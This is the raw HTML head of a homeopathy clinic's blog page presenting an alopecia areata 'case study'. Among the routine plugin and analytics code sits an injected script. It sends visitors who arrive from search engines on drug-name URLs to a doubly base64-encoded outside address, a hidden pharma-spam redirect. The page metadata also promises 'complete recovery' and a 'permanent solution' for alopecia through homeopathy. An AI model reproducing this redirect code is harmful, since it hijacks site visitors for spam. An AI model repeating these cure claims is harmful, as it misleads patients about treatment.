span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<meta name="description" content="Explore how a 23-year-old male with Alopecia Areata found relief and complete recovery through homeopathic treatment. Learn about the case study, symptoms, mental causative factors, remedy prescribed, follow-up progress, and the promising role of homeopathy in addressing Alopecia Areata." />
	<link rel="canonical" href="https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Holistic Homeopathic Treatment for Alopecia Areata: A Case Study" />
	<meta property="og:description" content="Explore how a 23-year-old male with Alopecia Areata found relief and complete recovery through homeopathic treatment. Learn about the case study, symptoms, mental causative factors, remedy prescribed, follow-up progress, and the promising role of homeopathy in addressing Alopecia Areata." />
	<meta property="og:url" content="https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta property="article:author" content="https://www.facebook.com/homeocareclinicpune" />
	<meta property="article:published_time" content="2024-03-28T09:04:53+00:00" />
	<meta property="article:modified_time" content="2025-06-14T14:05:02+00:00" />
	<meta name="author" content="Dr. Vaseem Choudhary M.D" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.homeocareclinic.in/wp-content/uploads/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dr. Vaseem Choudhary M.D" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/#article","isPartOf":{"@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/"},"author":{"name":"Dr. Vaseem Choudhary M.D","@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c"},"headline":"Successful Homeopathic Treatment of Alopecia Areata in a 23-Year-Old Male | Case Study | Alopecia Areata relief with Homeopathy","datePublished":"2024-03-28T09:04:53+00:00","dateModified":"2025-06-14T14:05:02+00:00","mainEntityOfPage":{"@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/"},"wordCount":825,"image":{"@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1.jpg","keywords":["Alopecia areata recovery story","Alopecia treatment without side effects","Best homeopathic doctor for bald patches","Cure for alopecia areata without minoxidil","Emotional stress-induced hair fall treatment","Hair regrowth with Nux Vomica in homeopathy","Holistic treatment for alopecia areata","Holistic treatment for hair loss due to anxiety","Homeopathic medicine for alopecia with hereditary causes","Homeopathic remedy for hair loss","Homeopathic treatment for alopecia areata","Homeopathy for Alopecia Areata in men","Homeopathy for Bald Spots","Homeopathy for hair regrowth","homeopathy treatment for alopecia","Natural remedies for alopecia","Natural treatment for patchy hair loss","Non-surgical hair regrowth with homeopathy","Nux Vomica for hair loss","Nux Vomica for stress and alopecia","Permanent solution for alopecia areata","Stress-induced alopecia treatment","Treating hair loss naturally"],"articleSection":["Case Study"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/","url":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/","name":"Homeopathic Treated for Alopecia Areata: A Case Study - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1.jpg","datePublished":"2024-03-28T09:04:53+00:00","dateModified":"2025-06-14T14:05:02+00:00","author":{"@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c"},"description":"Explore how a 23-year-old male with Alopecia Areata found relief and complete recovery through homeopathic treatment. Learn about the case study, symptoms, mental causative factors, remedy prescribed, follow-up progress, and the promising role of homeopathy in addressing Alopecia Areata.","breadcrumb":{"@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2024/03/A-patient-of-Hypertension-with-Anxiety-cure-by-homeopathy-1.jpg","width":940,"height":788,"caption":"Complete recovery from alopecia areata using homeopathy, with noticeable hair regrowth"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/cure-of-alopecia-in-2-months/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://www.homeocareclinic.in/blogs/"},{"@type":"ListItem","position":3,"name":"Successful Homeopathic Treatment of Alopecia Areata in a 23-Year-Old Male | Case Study | Alopecia Areata relief with Homeopathy"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c","name":"Dr. Vaseem Choudhary M.D","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=96&d=mm&r=g","caption":"Dr. Vaseem Choudhary M.D"},"description":"Dr. Vaseem Choudhary is a seasoned classical homeopath with over 16 years of experience, dedicated to treating patients with compassion, precision and holistic care. Mainly in Pune &amp; Mumbai, serving both national and international patients . He has successfully treated a wide range of acute and chronic diseases using classical homeopathy blended with diet, lifestyle, and holistic care. Recognized as the Best Homeopathic Doctor in Pune by Hindustan Times, National Health Care Awards, and Punekar News, he also contributes to the International Journal of Homeopathy and Natural Medicines (IJHNM). Dr. Vaseem is known for his compassionate approach and deep commitment to treating the root cause of illness naturally and effectively.","sameAs":["https://www.homeocareclinic.in","https://www.facebook.com/homeocareclinicpune","https://www.instagram.com/homeocareclinic_in","https://www.linkedin.com/company/homeo-care-clinic/","https://www.youtube.com/@HomeoCareClinic"],"url":"https://www.homeocareclinic.in/author/homeo/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homeocareclinic.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeocareclinic.in%2Fcure-of-alopecia-in-2-months%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homeocareclinic.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeocareclinic.in%2Fcure-of-alopecia-in-2-months%2F&#038;format=xml" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-884dc96c-dc30-4fbd-9933-51a7711e35d5) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/posts/17181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.homeocareclinic.in/?p=17181' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY3VyZS1vZi1hbG9wZWNpYS1pbi0yLW1vbnRocyUyRiZhbXA7X3dwbm9uY2U9ODA0YmZkN2RlNiJ9" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-e1b5f2bd-4b55-4267-8cb1-5d38d578ceb9: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-143b282d-e29d-40de-82e5-365acd8c7c82: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-80e4c3db-f55d-47bd-bea1-0a33eb54369c: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-ebf98d36-465c-43a7-90f4-661d9a2495f5: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-91b5bf1e-d3c8-4007-a0e4-617e5ca6c4b0: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-884dc96c-dc30-4fbd-9933-51a7711e35d5: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-e1b5f2bd-4b55-4267-8cb1-5d38d578ceb9: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"e1b5f2bd-4b55-4267-8cb1-5d38d578ceb9","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-143b282d-e29d-40de-82e5-365acd8c7c82: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"143b282d-e29d-40de-82e5-365acd8c7c82","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-80e4c3db-f55d-47bd-bea1-0a33eb54369c: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"80e4c3db-f55d-47bd-bea1-0a33eb54369c","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-ebf98d36-465c-43a7-90f4-661d9a2495f5: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"ebf98d36-465c-43a7-90f4-661d9a2495f5","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-91b5bf1e-d3c8-4007-a0e4-617e5ca6c4b0: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"91b5bf1e-d3c8-4007-a0e4-617e5ca6c4b0","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-884dc96c-dc30-4fbd-9933-51a7711e35d5: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"884dc96c-dc30-4fbd-9933-51a7711e35d5","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="wp-singular post-template-default single single-post postid-17181 single-format-standard wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
